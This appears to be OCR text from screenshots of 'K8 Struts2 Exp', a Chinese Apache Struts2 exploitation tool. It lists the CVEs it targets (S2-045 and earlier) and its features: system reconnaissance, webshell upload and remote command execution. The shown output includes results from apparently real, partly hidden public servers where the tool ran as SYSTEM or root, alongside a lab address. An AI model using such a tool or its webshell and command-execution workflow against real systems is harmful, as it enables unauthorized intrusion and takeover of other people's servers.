 K8 Struts2 Exp 20170308
目标: http://192.168.59.131:8080/struts2-blank/example/HelloWorld.action
编码: UTF-8 重定向 Cookie:
漏洞: 2016 S2-037 2016 S2-032 2016 devMode 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
2017 S2-045
目标信息 执行命令 文件上传 连接小马 文件管理
获取信息 保存信息 清空
Target: http://192.168.59.131:8080/struts2-blank/example/HelloWorld.action
K8-S2-045 功能说明
Useage: S2-045
Whoami: k8team-2003\administrator
WebPath: C:\apache-tomcat-7.0.40\webapps\struts2-blank\
OS.Type: Windows 2003
OS.Arch: x86
OS.Version: 5.2
UserName: Administrator
Domain: K8TEAM-2003
UserName: Administrator
Country: CN
1 获取操作系统、版本、型号
2 获取Win系统 域、用户
3 获取当前Web所在路径
4 WebShell上传到web目录
5 WebShell上传到指定目录
6 远程执行CMD命令
Target: http://www ction
Useage: S2-045
Whoami: nt authority\system
WebPath: C:\GlassfishV3HADB\glassfish\nodes\localhost-domain1\i3\applications\chungkhoanviet\
OS.Type: Windows Server 2008 R2
OS.Arch: amd64
OS.Version: 6.1
UserName: ALIOFIOT2$
Domain: WORKGROUP
UserName: ALIOFIOT2$
Country: US
Target: http://www. action
Useage: S2-045
Whoami: root
WebPath: /var/local/apache-tomcat-6.0.26/webapps/ROOT/
OS.Type: Linux
OS.Arch: amd64
OS.Version: 2.6.18-128.el5
UserName: root
HTML内容,不显示!
HTML内容,不显示!
Country: US
qqhack8.blog.163.com